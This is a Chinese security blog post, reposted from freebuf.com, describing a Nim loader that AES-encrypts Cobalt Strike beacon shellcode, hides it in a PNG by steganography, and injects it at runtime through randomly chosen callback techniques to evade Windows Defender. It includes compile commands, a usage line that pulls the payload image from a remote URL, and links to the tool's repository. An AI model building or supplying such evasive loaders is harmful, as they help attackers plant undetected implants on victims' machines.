nim-lang 免杀测试:回调函数结合隐写术
就是将 shellcode,比如,beacon.bin 隐藏到一张 PNG 图片中,当然要先经过 AES 加密后在嵌入图片。运行时再将 shellcode 提取出来,最终通过回调的方式注入 shellcode。
欢迎阅读下一篇:nim-lang: UUID shellcode execution(过所有杀软)
隐写术

本想直接使用 https://github.com/treeform/steganography ,但是却无情报错:

阅读代码发现,其实就是将信息隐藏在 PNG 图片每个像素 RGBA 中的最低两位,所以一个像素就能隐藏8位也就是1个字节的数据。还有一个坑就是,如何识别嵌入了多少数据,最终决定用前8个字节保存嵌入数据的大小。这部分的代码保持在 lsb.nim 中。
加解密部分,用的是 AES256-CTR ,参考了OffensiveNim的 encrypt_decrypt_bin.nim
生成加密图片
编译 lsb.nim
nim c -d:realese –opt:size –cpu:amd64 lsb.nim
生成加密图片

还原文件

对比还原的文件和原来的文件发现hash一致,说明无误。
注入shellcode
注明:本地测试已将 windows 10 defender 更新至最新(如果一次不成功,可尝试第二次)。
目前一共内置17个通过回调注入shellcode的方法,运行时随机会选择一个。这部分的实现可以看我的上一篇文章 Shellcode Injection via Callbacks
编译 letsgo.nim
nim c -d:realese -d:ssl –opt:size –cpu:amd64 letsgo.nim


除了可以通过本地文件上线之外,还可以将图片上传至云上,比如:
letsgo.exe https://www.test.com/images/logo.png 12345678
项目地址 https://github.com/StudyCat404/letsgo
引用
https://github.com/S3cur3Th1sSh1t/Nim_CBT_Shellcode
https://github.com/ChaitanyaHaritash/Callback_Shellcode_Injection
https://github.com/treeform/steganography
https://github.com/byt3bl33d3r/OffensiveNim/blob/master/src/encrypt_decrypt_bin.nim
来源:freebuf.com 2021-05-10 21:08:21 by: studyCat









请登录后发表评论
注册